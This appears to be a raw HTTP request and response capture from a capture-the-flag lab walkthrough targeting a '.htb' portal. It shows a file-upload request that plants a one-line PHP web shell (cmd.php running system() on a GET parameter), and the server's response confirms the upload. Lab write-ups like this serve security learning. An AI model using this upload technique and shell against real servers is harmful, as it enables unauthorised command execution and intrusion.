 Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------364527376110548577976535​31781
X-Requested-With: XMLHttpRequest
Content-Length: 254
Origin: http://portal.carpediem.htb
DNT: 1
Connection: keep-alive
Referer: http://portal.carpediem.htb/
Cookie: PHPSESSID=96a9d2c6f91defbebab17d7f80c8cda9
-----------------------------36452737611054857797653531781
Content-Disposition: form-data; name="file_upload"; filename="
cmd.php"
Content-Type: text/plain
<?php system($_GET['cmd']); ?>
-----------------------------36452737611054857797653531781--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 24 Sep 2024 14:57:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.25
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 50
11
12 {"success":"uploads\/1727189820_cmd.php uploaded"}